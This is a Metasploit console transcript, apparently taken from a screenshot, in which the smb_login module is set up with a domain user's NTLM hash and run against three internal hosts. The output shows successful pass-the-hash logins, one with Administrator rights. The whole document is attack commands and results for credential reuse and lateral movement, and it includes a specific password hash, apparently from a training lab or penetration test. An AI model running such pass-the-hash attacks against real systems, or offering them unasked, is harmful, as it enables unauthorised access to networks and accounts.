 msf auxiliary(smb_login) > set smbdomain CSCOU
smbdomain => CSCOU
msf auxiliary(smb_login) > set smbuser kbryant
smbuser => kbryant
msf auxiliary(smb_login) > set smbpass aad3b435b51404eeaad3b435b51404ee:24cf95f179a809554d9b061ad76a2117
smbpass => aad3b435b51404eeaad3b435b51404ee:24cf95f179a809554d9b061ad76a2117
msf auxiliary(smb_login) > exploit
[*] 10.9.122.5:445 - 10.9.122.5:445 SMB - Starting SMB login bruteforce
[+] 10.9.122.5:445 - 10.9.122.5:445 SMB - Success: 'CSCOU\kbryant:aad3b435b51404eeaad3b435b51404ee:24cf95f179a809554d9b061ad76a2117' Administrator
[*] Scanned 1 of 3 hosts (33% complete)
[*] 10.9.122.9:445 - 10.9.122.9:445 SMB - Starting SMB login bruteforce
[-] 10.9.122.9:445 - 10.9.122.9:445 SMB - Could not connect
[*] Scanned 2 of 3 hosts (66% complete)
[*] 10.9.122.100:445 - 10.9.122.100:445 SMB - Starting SMB login bruteforce
[+] 10.9.122.100:445 - 10.9.122.100:445 SMB - Success: 'CSCOU\kbryant:aad3b435b51404eeaad3b435b51404ee:24cf95f179a809554d9b061ad76a2117'
[*] 10.9.122.100:445 - 10.9.122.100:445 SMB - Domain is ignored for user kbryant
[*] Scanned 3 of 3 hosts (100% complete)
[*] Auxiliary module execution completed
msf auxiliary(smb_login) >